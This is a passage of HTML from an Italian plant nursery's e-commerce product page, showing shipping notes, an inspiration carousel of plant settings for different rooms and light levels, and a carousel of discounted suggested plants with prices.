Inoltre non riusciamo a spedire piante o prodotti con dimensioni troppo grandi. Quindi con questo metodo è possibile acquistare solo parte dei prodotti presenti in catalogo.</p>
<p>I costi di spedizione variano in base al peso. Il costo minimo è 9,50€</p>
<p>Per maggiori informazioni non esitare a contattarci </p>
<p>Email &#8211; <a href="mailto:info@vivaioromagarden.it">info@vivaioromagarden.it</a><br />
Telefono &#8211; <a href="tel:0666959200">0666959200</a></p>

                </div>
            </div>
            <div class="tab__pane" data-pane="6">
                <div class="tab__content sk-contents sk-contents--generic">
                    
                </div>
            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
        <div class="sk-section sk-section--deco sk-section__bg--glacial sk-ambients pdg-top--3x pdg-bottom--3x">
            <div class="container-fluid container--1440px">
                <div class="row">
                    <div class="col-12 sk-col">
                        <div class="sk-headings">
                            <h2 class="sk-headings__title">Lasciati ispirare</h2>
                        </div>
                    </div>
                    <div class="col-12 sk-col">
                        
        <div class="sk-carousel sk-carousel--space sk-carousel--generic" data-type="ambients-single-product">
            <div class="sk-carousel__swiper swiper">
                <div class="swiper-wrapper">
                    
            <div class="swiper-slide">
                
        <div class="ambient__item">
            <div class="ambient__wrapper">
                <div class="ambient__image">
                    
            <div class="sk-media ratio-1">
                <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/06/buio.png" alt="buio" />
            </div>
                </div>
                
            <div class="ambient__area covered">
                <span class="ambient__pin product__quick-add--modal" style="left:68.1481%; top:55.5556%;" data-product_id="44949"></span><span class="ambient__pin product__quick-add--modal" style="left:81.4815%; top:50.7407%;" data-product_id="30977"></span><span class="ambient__pin product__quick-add--modal" style="left:95.9259%; top:57.4074%;" data-product_id="24998"></span>
            </div>
            </div>
            <div class="ambient__details">
                <a href="https://vivaioromagarden.it/ambienti/agrumi-passion/" class="ambient__link flex-between" title="In casa con poca luce">
                    <h2 class="ambient__title text-ellipsis">In casa con poca luce</h2>
                    <span class="ambient__icon flex-center"><span class="svg-data">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 19">
                    <path fill="none" stroke="#004526" stroke-linecap="round" stroke-width="1.6" d="M1 9.5h24.0068628M15.5988106 1l10.0028595 8.6209609L15.5988106 18"/>
                </svg></span></span>
                </a>
            </div>
        </div>
            </div>
            <div class="swiper-slide">
                
        <div class="ambient__item">
            <div class="ambient__wrapper">
                <div class="ambient__image">
                    
            <div class="sk-media ratio-1">
                <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/06/ombra.png" alt="ombra" />
            </div>
                </div>
                
            <div class="ambient__area covered">
                <span class="ambient__pin product__quick-add--modal" style="left:80.7407%; top:15.9259%;" data-product_id="38473"></span><span class="ambient__pin product__quick-add--modal" style="left:57.7778%; top:42.9630%;" data-product_id="38414"></span><span class="ambient__pin product__quick-add--modal" style="left:70.7407%; top:41.4815%;" data-product_id="38441"></span><span class="ambient__pin product__quick-add--modal" style="left:24.4444%; top:24.0741%;" data-product_id="38768"></span>
            </div>
            </div>
            <div class="ambient__details">
                <a href="https://vivaioromagarden.it/ambienti/ambient-calm/" class="ambient__link flex-between" title="Giardino in ombra">
                    <h2 class="ambient__title text-ellipsis">Giardino in ombra</h2>
                    <span class="ambient__icon flex-center"><span class="svg-data">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 19">
                    <path fill="none" stroke="#004526" stroke-linecap="round" stroke-width="1.6" d="M1 9.5h24.0068628M15.5988106 1l10.0028595 8.6209609L15.5988106 18"/>
                </svg></span></span>
                </a>
            </div>
        </div>
            </div>
            <div class="swiper-slide">
                
        <div class="ambient__item">
            <div class="ambient__wrapper">
                <div class="ambient__image">
                    
            <div class="sk-media ratio-1">
                <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/06/sole.png" alt="sole" />
            </div>
                </div>
                
            <div class="ambient__area covered">
                <span class="ambient__pin product__quick-add--modal" style="left:82.9630%; top:27.4074%;" data-product_id="69609"></span><span class="ambient__pin product__quick-add--modal" style="left:24.0741%; top:26.2963%;" data-product_id="23814"></span><span class="ambient__pin product__quick-add--modal" style="left:19.2593%; top:10.7407%;" data-product_id="31148"></span>
            </div>
            </div>
            <div class="ambient__details">
                <a href="https://vivaioromagarden.it/ambienti/rustic-friendly/" class="ambient__link flex-between" title="Sempre al sole">
                    <h2 class="ambient__title text-ellipsis">Sempre al sole</h2>
                    <span class="ambient__icon flex-center"><span class="svg-data">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 19">
                    <path fill="none" stroke="#004526" stroke-linecap="round" stroke-width="1.6" d="M1 9.5h24.0068628M15.5988106 1l10.0028595 8.6209609L15.5988106 18"/>
                </svg></span></span>
                </a>
            </div>
        </div>
            </div>
            <div class="swiper-slide">
                
        <div class="ambient__item">
            <div class="ambient__wrapper">
                <div class="ambient__image">
                    
            <div class="sk-media ratio-1">
                <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/06/luce.png" alt="piante ambiente luminoso" />
            </div>
                </div>
                
            <div class="ambient__area covered">
                <span class="ambient__pin product__quick-add--modal" style="left:94.8148%; top:64.0741%;" data-product_id="24040"></span><span class="ambient__pin product__quick-add--modal" style="left:88.8889%; top:44.0741%;" data-product_id="30052"></span><span class="ambient__pin product__quick-add--modal" style="left:75.5556%; top:49.2593%;" data-product_id="26484"></span><span class="ambient__pin product__quick-add--modal" style="left:3.3333%; top:45.9259%;" data-product_id="29728"></span>
            </div>
            </div>
            <div class="ambient__details">
                <a href="https://vivaioromagarden.it/ambienti/ambient-casual/" class="ambient__link flex-between" title="In casa con tanta luce">
                    <h2 class="ambient__title text-ellipsis">In casa con tanta luce</h2>
                    <span class="ambient__icon flex-center"><span class="svg-data">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 19">
                    <path fill="none" stroke="#004526" stroke-linecap="round" stroke-width="1.6" d="M1 9.5h24.0068628M15.5988106 1l10.0028595 8.6209609L15.5988106 18"/>
                </svg></span></span>
                </a>
            </div>
        </div>
            </div>
            <div class="swiper-slide">
                
        <div class="ambient__item">
            <div class="ambient__wrapper">
                <div class="ambient__image">
                    
            <div class="sk-media ratio-1">
                <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/06/bagno.png" alt="bagno" />
            </div>
                </div>
                
            <div class="ambient__area covered">
                <span class="ambient__pin product__quick-add--modal" style="left:6.6667%; top:15.1852%;" data-product_id="32150"></span><span class="ambient__pin product__quick-add--modal" style="left:10.0000%; top:45.9259%;" data-product_id="25124"></span><span class="ambient__pin product__quick-add--modal" style="left:90.3704%; top:40.7407%;" data-product_id="41076"></span>
            </div>
            </div>
            <div class="ambient__details">
                <a href="https://vivaioromagarden.it/ambienti/night-soft/" class="ambient__link flex-between" title="In Bagno">
                    <h2 class="ambient__title text-ellipsis">In Bagno</h2>
                    <span class="ambient__icon flex-center"><span class="svg-data">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 19">
                    <path fill="none" stroke="#004526" stroke-linecap="round" stroke-width="1.6" d="M1 9.5h24.0068628M15.5988106 1l10.0028595 8.6209609L15.5988106 18"/>
                </svg></span></span>
                </a>
            </div>
        </div>
            </div>
                </div>
                <div class="swiper-pagination swiper-pagination--relative swiper-pagination--left"></div>
                <div class="sk-carousel__cta text-center">
                    <a class="sk-btn sk-btn--primary" href="https://vivaioromagarden.it/ambienti/" title="Vedi tutti">
                        <span class="sk-btn__ripple"><span class="sk-btn__ripple--circle"></span></span>
                        <span class="sk-btn__label">Vedi tutti</span>
                    </a>
                </div>
            </div>
            <div class="swiper-navigation swiper-navigation--top">
                <div class="swiper-button-prev swiper-arrow"><span class="svg-data">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 19">
                    <path fill="none" stroke="#004526" stroke-linecap="round" stroke-width="1.6" d="M26 9.5H1.9931372m9.4080522 8.5L1.3983299 9.3790391 11.4011894 1"/>
                </svg></span></div>
                <div class="swiper-button-next swiper-arrow"><span class="svg-data">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 19">
                    <path fill="none" stroke="#004526" stroke-linecap="round" stroke-width="1.6" d="M1 9.5h24.0068628M15.5988106 1l10.0028595 8.6209609L15.5988106 18"/>
                </svg></span></div>
            </div>
        </div>
                    </div>
                </div>
            </div>
        </div>
    <div class="sk-section sk-section__bg--no sk-carousel-products pdg-top--3x pdg-bottom--3x">
        <div class="container-fluid container--1440px">
            <div class="row">
                <div class="col-12 sk-col">
                    <div class="sk-headings">
                        <h2 class="sk-headings__title sk-headings__title--deco">Suggeriti</h2>
                    </div>
                </div>
                <div class="col-12 sk-col">
                    
    <div class="sk-carousel sk-carousel--space sk-carousel--generic" data-type="products">
        <div class="sk-carousel__swiper swiper">
            <div class="swiper-wrapper">
                
            <div class="swiper-slide">
                
        <div class="sk-product" data-type="simple">
            <div class="product__item" data-module="shop">
                <div class="product__item--ajax">
                    <div class="product__head">
                        
    <div class="product__badges">
        <div class="badge badge__sales"><span class="badge__label">-20%</span></div>
    </div>
                        
    <div class="product__wishlist sk-ajax_add_to_wishlist_button" data-product_id="35864" data-product_title="Pyracantha Nana">
        <span class="svg-data product__wishlist--icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 23 22">
                    <g fill="none" fill-rule="evenodd">
                        <path class="border-svg" stroke="#004526" stroke-width="1.275" d="M16.0652081 1c-1.8360749 0-3.4765865.799509-4.5649946 2.05441899C10.41137838 1.799509 8.7708668 1 6.93479189 1 3.65718469 1 1 3.54623568 1 6.68698854 1 14.1235679 11.5002135 21 11.5002135 21S22 14.1235679 22 6.68698854C22 3.54623568 19.3428153 1 16.0652081 1Z"/>
                        <path class="fill-svg" fill="#72A949" d="m11.4790346 17.3849241 1.5094244-1.1460025c2.0901364-1.6576818 4.0829182-3.625955 5.2264085-5.98366189.8420325-1.73692242 1.5546858-4.00384111-.2446676-5.37960153-.7194852-.55030417-2.0282223-.90390048-2.9509567-.77886755-1.1375125.1541011-2.1055082.85691359-2.9052683 1.58401591-.2117891.19272592-.4158923.39301752-.6140176.59808745-1.50600842-1.55892968-3.72082715-2.85544948-5.98859316-1.90217294-2.07348366.87164676-1.99278176 3.17281013-1.34887456 4.86553301.85228035 2.24183244 2.57690978 4.16789704 4.38736504 5.79850164.45901873.4137236.93340924.8127141 1.4197556 1.1981659l1.50942438 1.1460025Z"/>
                    </g>
                </svg></span>
    </div>
                        
    <div class="product__compare">
        <button class="woosc-btn woosc-btn-35864 " data-id="35864" data-product_name="Pyracantha Nana" data-product_image="https://vivaioromagarden.it/wp-content/uploads/2023/08/pyracantha-navaho-1024x1024-1-150x150.webp">يقارن</button>
        <span class="svg-data product__compare--icon">
                <svg viewBox="0 0 27 23" xmlns="http://www.w3.org/2000/svg">
                    <g stroke="#004526" stroke-width="1.28" fill="none" fill-rule="evenodd" stroke-linecap="round">
                        <path d="M3.279 9.003C4.389 4.413 8.563 1 13.542 1c5.139 0 9.42 3.635 10.361 8.447"/>
                        <path d="M6.908 7.891 2.962 9.674a.12.12 0 0 1-.16-.062L1.13 5.684M23.721 13.997C22.611 18.587 18.437 22 13.458 22c-5.139 0-9.42-3.635-10.361-8.447"/>
                        <path d="m19.981 15.1 4.097-1.85c.064-.029.14 0 .167.064l1.736 4.079"/>
                    </g>
                </svg></span>
    </div>
                    </div>
                    <div class="product__media">
                        <a href="https://vivaioromagarden.it/product/pyracantha-nana/" title="Pyracantha Nana" class="product__link">
                            
    <div class="product__media__image" data-hover="no">
        
        <div class="sk-media ratio-1">
            <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/08/pyracantha-navaho-1024x1024-1-500x500.webp" alt="pyracantha-navaho-1024&#215;1024" />
            
        </div>
    </div>
                        </a>
                    </div>
                    <div class="product__details">
                        <a href="https://vivaioromagarden.it/product/pyracantha-nana/" title="Pyracantha Nana" class="product__link">
                            
    <div class="product__data">
        <div class="product__category">Cespugli sempreverdi</div>
        <h2 class="product__title font-body text-ellipsis">Pyracantha Nana</h2>
    </div>
                        </a>
                        <div class="product__end flex-between">
                            <div class="product__price woocommerce-Price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>15.00</bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: &euro;15.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>12.00</bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: &euro;12.00.</span></div>
                            
            <button type="button" class="product__quick-add product__quick-add--modal" data-product_id="35864">
                <span class="quick-add__label">Acquista</span>
                <span class="svg-data quick-add__icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 21">
                    <g fill="none" fill-rule="evenodd">
                        <path stroke="#FFF" stroke-linecap="round" stroke-width="1.5" d="M15.5786094 19.8999997H1.82139033c-.49164426 0-.87287273-.4291688-.8157048-.9178264L2.45513776 6.65623578c.04867441-.4141332.39919554-.72595883.81570479-.72595883H14.1291572c.4165093 0 .7670304.31182563.8157048.72595883l1.4494522 12.32593752c.0571679.4886576-.3240605.9178264-.8157048.9178264Z"/>
                        <path stroke="#FFF" stroke-linecap="round" stroke-width="1.5" d="M5.00430507 8.39556252V4.69778126C5.00430507 2.6555522 6.65890851 1 8.6999672 1c2.0410587 0 3.6956621 1.6555522 3.6956621 3.69778126v3.69778126"/>
                        <path fill="#FFF" fill-opacity=".6" d="m4.25782248 11.4506692-.53084513 5.2392589c-.03724083.3696801.25284562.6909847.6239472.6909847h7.98979085c.4423165 0 .7859775-.3856963.7353431-.8253247l-.0545546-.4762368c-.0516145-.4497611-.407689-.8014638-.857519-.8475512-1.57032161-.1614695-5.17810846-.8665092-7.19924004-3.9448884-.2005778-.30594211-.67000823-.2003659-.70692238.1637575"/>
                    </g>
                </svg></span>
            </button>
                        </div>
                    </div>
                    <div class="gtm4wp_productdata no--visible" data-gtm4wp_product_id="35864" data-gtm4wp_product_name="Pyracantha Nana" data-gtm4wp_product_price="12" data-gtm4wp_product_cat="Cespugli sempreverdi" data-gtm4wp_product_url="https://vivaioromagarden.it/product/pyracantha-nana/" data-gtm4wp_productlist_name="" data-gtm4wp_product_listposition="Up-Sells Product List" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></div>
                </div>
            </div>
        </div>
            </div>
            <div class="swiper-slide">
                
        <div class="sk-product" data-type="variable">
            <div class="product__item" data-module="shop">
                <div class="product__item--ajax">
                    <div class="product__head">
                        
    <div class="product__badges">
        <div class="badge badge__sales"><span class="badge__label">-15%</span></div>
    </div>
                        
    <div class="product__wishlist sk-ajax_add_to_wishlist_button" data-product_id="88398" data-product_title="Rosa stabilizzata">
        <span class="svg-data product__wishlist--icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 23 22">
                    <g fill="none" fill-rule="evenodd">
                        <path class="border-svg" stroke="#004526" stroke-width="1.275" d="M16.0652081 1c-1.8360749 0-3.4765865.799509-4.5649946 2.05441899C10.41137838 1.799509 8.7708668 1 6.93479189 1 3.65718469 1 1 3.54623568 1 6.68698854 1 14.1235679 11.5002135 21 11.5002135 21S22 14.1235679 22 6.68698854C22 3.54623568 19.3428153 1 16.0652081 1Z"/>
                        <path class="fill-svg" fill="#72A949" d="m11.4790346 17.3849241 1.5094244-1.1460025c2.0901364-1.6576818 4.0829182-3.625955 5.2264085-5.98366189.8420325-1.73692242 1.5546858-4.00384111-.2446676-5.37960153-.7194852-.55030417-2.0282223-.90390048-2.9509567-.77886755-1.1375125.1541011-2.1055082.85691359-2.9052683 1.58401591-.2117891.19272592-.4158923.39301752-.6140176.59808745-1.50600842-1.55892968-3.72082715-2.85544948-5.98859316-1.90217294-2.07348366.87164676-1.99278176 3.17281013-1.34887456 4.86553301.85228035 2.24183244 2.57690978 4.16789704 4.38736504 5.79850164.45901873.4137236.93340924.8127141 1.4197556 1.1981659l1.50942438 1.1460025Z"/>
                    </g>
                </svg></span>
    </div>
                        
    <div class="product__compare">
        <button class="woosc-btn woosc-btn-88398 " data-id="88398" data-product_name="Rosa stabilizzata" data-product_image="https://vivaioromagarden.it/wp-content/uploads/2024/10/IMG_20251031_083509_edit_1924387935173543-150x150.jpg">يقارن</button>
        <span class="svg-data product__compare--icon">
                <svg viewBox="0 0 27 23" xmlns="http://www.w3.org/2000/svg">
                    <g stroke="#004526" stroke-width="1.28" fill="none" fill-rule="evenodd" stroke-linecap="round">
                        <path d="M3.279 9.003C4.389 4.413 8.563 1 13.542 1c5.139 0 9.42 3.635 10.361 8.447"/>
                        <path d="M6.908 7.891 2.962 9.674a.12.12 0 0 1-.16-.062L1.13 5.684M23.721 13.997C22.611 18.587 18.437 22 13.458 22c-5.139 0-9.42-3.635-10.361-8.447"/>
                        <path d="m19.981 15.1 4.097-1.85c.064-.029.14 0 .167.064l1.736 4.079"/>
                    </g>
                </svg></span>
    </div>
                    </div>
                    <div class="product__media">
                        <a href="https://vivaioromagarden.it/product/rosa-stabilizzata/" title="Rosa stabilizzata" class="product__link">
                            
    <div class="product__media__image" data-hover="no">
        
        <div class="sk-media ratio-1">
            <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2024/10/IMG_20251031_083509_edit_1924387935173543-500x500.jpg" alt="qrf" />
            
        </div>
    </div>
                        </a>
                    </div>
                    <div class="product__details">
                        <a href="https://vivaioromagarden.it/product/rosa-stabilizzata/" title="Rosa stabilizzata" class="product__link">
                            
    <div class="product__data">
        <div class="product__category">A - Da Regalo</div>
        <h2 class="product__title font-body text-ellipsis">Rosa stabilizzata</h2>
    </div>
                        </a>
                        <div class="product__end flex-between">
                            <div class="product__price woocommerce-Price"><del aria-hidden="true">da <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>15.00</bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: da &euro;15.00.</span><ins aria-hidden="true">da <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>12.75</bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: da &euro;12.75.</span></div>
                            
            <button type="button" class="product__quick-add product__quick-add--modal" data-product_id="88398">
                <span class="quick-add__label">Acquista</span>
                <span class="svg-data quick-add__icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 21">
                    <g fill="none" fill-rule="evenodd">
                        <path stroke="#FFF" stroke-linecap="round" stroke-width="1.5" d="M15.5786094 19.8999997H1.82139033c-.49164426 0-.87287273-.4291688-.8157048-.9178264L2.45513776 6.65623578c.04867441-.4141332.39919554-.72595883.81570479-.72595883H14.1291572c.4165093 0 .7670304.31182563.8157048.72595883l1.4494522 12.32593752c.0571679.4886576-.3240605.9178264-.8157048.9178264Z"/>
                        <path stroke="#FFF" stroke-linecap="round" stroke-width="1.5" d="M5.00430507 8.39556252V4.69778126C5.00430507 2.6555522 6.65890851 1 8.6999672 1c2.0410587 0 3.6956621 1.6555522 3.6956621 3.69778126v3.69778126"/>
                        <path fill="#FFF" fill-opacity=".6" d="m4.25782248 11.4506692-.53084513 5.2392589c-.03724083.3696801.25284562.6909847.6239472.6909847h7.98979085c.4423165 0 .7859775-.3856963.7353431-.8253247l-.0545546-.4762368c-.0516145-.4497611-.407689-.8014638-.857519-.8475512-1.57032161-.1614695-5.17810846-.8665092-7.19924004-3.9448884-.2005778-.30594211-.67000823-.2003659-.70692238.1637575"/>
                    </g>
                </svg></span>
            </button>
                        </div>
                    </div>
                    <div class="gtm4wp_productdata no--visible" data-gtm4wp_product_id="88398" data-gtm4wp_product_name="Rosa stabilizzata" data-gtm4wp_product_price="17" data-gtm4wp_product_cat="A - Da Regalo" data-gtm4wp_product_url="https://vivaioromagarden.it/product/rosa-stabilizzata/" data-gtm4wp_productlist_name="" data-gtm4wp_product_listposition="Up-Sells Product List" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></div>
                </div>
            </div>
        </div>
            </div>
            <div class="swiper-slide">
                
        <div class="sk-product" data-type="simple">
            <div class="product__item" data-module="shop">
                <div class="product__item--ajax">
                    <div class="product__head">
                        
    <div class="product__badges">
        <div class="badge badge__sales"><span class="badge__label">-10%</span></div>
    </div>
                        
    <div class="product__wishlist sk-ajax_add_to_wishlist_button" data-product_id="23811" data-product_title="Loropetalum Black Pearl">
        <span class="svg-data product__wishlist--icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 23 22">
                    <g fill="none" fill-rule="evenodd">
                        <path class="border-svg" stroke="#004526" stroke-width="1.275" d="M16.0652081 1c-1.8360749 0-3.4765865.799509-4.5649946 2.05441899C10.41137838 1.799509 8.7708668 1 6.93479189 1 3.65718469 1 1 3.54623568 1 6.68698854 1 14.1235679 11.5002135 21 11.5002135 21S22 14.1235679 22 6.68698854C22 3.54623568 19.3428153 1 16.0652081 1Z"/>
                        <path class="fill-svg" fill="#72A949" d="m11.4790346 17.3849241 1.5094244-1.1460025c2.0901364-1.6576818 4.0829182-3.625955 5.2264085-5.98366189.8420325-1.73692242 1.5546858-4.00384111-.2446676-5.37960153-.7194852-.55030417-2.0282223-.90390048-2.9509567-.77886755-1.1375125.1541011-2.1055082.85691359-2.9052683 1.58401591-.2117891.19272592-.4158923.39301752-.6140176.59808745-1.50600842-1.55892968-3.72082715-2.85544948-5.98859316-1.90217294-2.07348366.87164676-1.99278176 3.17281013-1.34887456 4.86553301.85228035 2.24183244 2.57690978 4.16789704 4.38736504 5.79850164.45901873.4137236.93340924.8127141 1.4197556 1.1981659l1.50942438 1.1460025Z"/>
                    </g>
                </svg></span>
    </div>
                        
    <div class="product__compare">
        <button class="woosc-btn woosc-btn-23811 " data-id="23811" data-product_name="Loropetalum Black Pearl" data-product_image="https://vivaioromagarden.it/wp-content/uploads/2022/10/3-1-150x150.png">يقارن</button>
        <span class="svg-data product__compare--icon">
                <svg viewBox="0 0 27 23" xmlns="http://www.w3.org/2000/svg">
                    <g stroke="#004526" stroke-width="1.28" fill="none" fill-rule="evenodd" stroke-linecap="round">
                        <path d="M3.279 9.003C4.389 4.413 8.563 1 13.542 1c5.139 0 9.42 3.635 10.361 8.447"/>
                        <path d="M6.908 7.891 2.962 9.674a.12.12 0 0 1-.16-.062L1.13 5.684M23.721 13.997C22.611 18.587 18.437 22 13.458 22c-5.139 0-9.42-3.635-10.361-8.447"/>
                        <path d="m19.981 15.1 4.097-1.85c.064-.029.14 0 .167.064l1.736 4.079"/>
                    </g>
                </svg></span>
    </div>
                    </div>
                    <div class="product__media">
                        <a href="https://vivaioromagarden.it/product/loropetalum/" title="Loropetalum Black Pearl" class="product__link">
                            
    <div class="product__media__image" data-hover="yes">
        
        <div class="sk-media ratio-1">
            <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2022/10/3-1-500x500.png" alt="loropetalum" />
            <img class="sk-media__image sk-media__image--hovered sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2021/12/8-4-500x500.png" alt="8" />
        </div>
    </div>
                        </a>
                    </div>
                    <div class="product__details">
                        <a href="https://vivaioromagarden.it/product/loropetalum/" title="Loropetalum Black Pearl" class="product__link">
                            
    <div class="product__data">
        <div class="product__category">Cespugli Fioriti</div>
        <h2 class="product__title font-body text-ellipsis">Loropetalum Black Pearl</h2>
    </div>
                        </a>
                        <div class="product__end flex-between">
                            <div class="product__price woocommerce-Price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>18.00</bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: &euro;18.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>16.20</bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: &euro;16.20.</span></div>
                            
            <button type="button" class="product__quick-add product__quick-add--modal" data-product_id="23811">
                <span class="quick-add__label">Acquista</span>
                <span class="svg-data quick-add__icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 21">
                    <g fill="none" fill-rule="evenodd">
                        <path stroke="#FFF" stroke-linecap="round" stroke-width="1.5" d="M15.5786094 19.8999997H1.82139033c-.49164426 0-.87287273-.4291688-.8157048-.9178264L2.45513776 6.65623578c.04867441-.4141332.39919554-.72595883.81570479-.72595883H14.1291572c.4165093 0 .7670304.31182563.8157048.72595883l1.4494522 12.32593752c.0571679.4886576-.3240605.9178264-.8157048.9178264Z"/>
                        <path stroke="#FFF" stroke-linecap="round" stroke-width="1.5" d="M5.00430507 8.39556252V4.69778126C5.00430507 2.6555522 6.65890851 1 8.6999672 1c2.0410587 0 3.6956621 1.6555522 3.6956621 3.69778126v3.69778126"/>
                        <path fill="#FFF" fill-opacity=".6" d="m4.25782248 11.4506692-.53084513 5.2392589c-.03724083.3696801.25284562.6909847.6239472.6909847h7.98979085c.4423165 0 .7859775-.3856963.7353431-.8253247l-.0545546-.4762368c-.0516145-.4497611-.407689-.8014638-.857519-.8475512-1.57032161-.1614695-5.17810846-.8665092-7.19924004-3.9448884-.2005778-.30594211-.67000823-.2003659-.70692238.1637575"/>
                    </g>
                </svg></span>
            </button>
                        </div>
                    </div>
                    <div class="gtm4wp_productdata no--visible" data-gtm4wp_product_id="23811" data-gtm4wp_product_name="Loropetalum Black Pearl" data-gtm4wp_product_price="16.2" data-gtm4wp_product_cat="Cespugli Fioriti" data-gtm4wp_product_url="https://vivaioromagarden.it/product/loropetalum/" data-gtm4wp_productlist_name="" data-gtm4wp_product_listposition="Up-Sells Product List" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></div>
                </div>
            </div>
        </div>
            </div>
            <div class="swiper-slide">
                
        <div class="sk-product" data-type="variable">
            <div class="product__item" data-module="shop">
                <div class="product__item--ajax">
                    <div class="product__head">
                        
    <div class="product__badges">
        
    </div>
                        
    <div class="product__wishlist sk-ajax_add_to_wishlist_button" data-product_id="35596" data-product_title="Cytisus in varietà">
        <span class="svg-data product__wishlist--icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 23 22">
                    <g fill="none" fill-rule="evenodd">
                        <path class="border-svg" stroke="#004526" stroke-width="1.275" d="M16.0652081 1c-1.8360749 0-3.4765865.799509-4.5649946 2.05441899C10.41137838 1.799509 8.7708668 1 6.93479189 1 3.65718469 1 1 3.54623568 1 6.68698854 1 14.1235679 11.5002135 21 11.5002135 21S22 14.1235679 22 6.68698854C22 3.54623568 19.3428153 1 16.0652081 1Z"/>
                        <path class="fill-svg" fill="#72A949" d="m11.4790346 17.3849241 1.5094244-1.1460025c2.0901364-1.6576818 4.0829182-3.625955 5.2264085-5.98366189.8420325-1.73692242 1.5546858-4.00384111-.2446676-5.37960153-.7194852-.55030417-2.0282223-.90390048-2.9509567-.77886755-1.1375125.1541011-2.1055082.85691359-2.9052683 1.58401591-.2117891.19272592-.4158923.39301752-.6140176.59808745-1.50600842-1.55892968-3.72082715-2.85544948-5.98859316-1.90217294-2.07348366.87164676-1.99278176 3.17281013-1.34887456 4.86553301.85228035 2.24183244 2.57690978 4.16789704 4.38736504 5.79850164.45901873.4137236.93340924.8127141 1.4197556 1.1981659l1.50942438 1.1460025Z"/>
                    </g>
                </svg></span>
    </div>
                        
    <div class="product__compare">
        <button class="woosc-btn woosc-btn-35596 " data-id="35596" data-product_name="Cytisus in varietà" data-product_image="https://vivaioromagarden.it/wp-content/uploads/2021/02/cytisus-scoparius-1024x1024-2-150x150.webp">يقارن</button>
        <span class="svg-data product__compare--icon">
                <svg viewBox="0 0 27 23" xmlns="http://www.w3.org/2000/svg">
                    <g stroke="#004526" stroke-width="1.28" fill="none" fill-rule="evenodd" stroke-linecap="round">
                        <path d="M3.279 9.003C4.389 4.413 8.563 1 13.542 1c5.139 0 9.42 3.635 10.361 8.447"/>
                        <path d="M6.908 7.891 2.962 9.674a.12.12 0 0 1-.16-.062L1.13 5.684M23.721 13.997C22.611 18.587 18.437 22 13.458 22c-5.139 0-9.42-3.635-10.361-8.447"/>
                        <path d="m19.981 15.1 4.097-1.85c.064-.029.14 0 .167.064l1.736 4.079"/>
                    </g>
                </svg></span>
    </div>
                    </div>
                    <div class="product__media">
                        <a href="https://vivaioromagarden.it/product/cytisus-rosso/" title="Cytisus in varietà" class="product__link">
                            
    <div class="product__media__image" data-hover="yes">
        
        <div class="sk-media ratio-1">
            <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2021/02/cytisus-scoparius-1024x1024-2-500x500.webp" alt="cytisus-scoparius-1024&#215;1024" />
            <img class="sk-media__image sk-media__image--hovered sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2021/02/CCB68279-0E0B-4643-A140-1DA5CB3C74B6-scaled-scaled-500x500.jpeg" alt="CCB68279-0E0B-4643-A140-1DA5CB3C74B6" />
        </div>
    </div>
                        </a>
                    </div>
                    <div class="product__details">
                        <a href="https://vivaioromagarden.it/product/cytisus-rosso/" title="Cytisus in varietà" class="product__link">
                            
    <div class="product__data">
        <div class="product__category">Cespugli Fioriti</div>
        <h2 class="product__title font-body text-ellipsis">Cytisus in varietà</h2>
    </div>
                        </a>
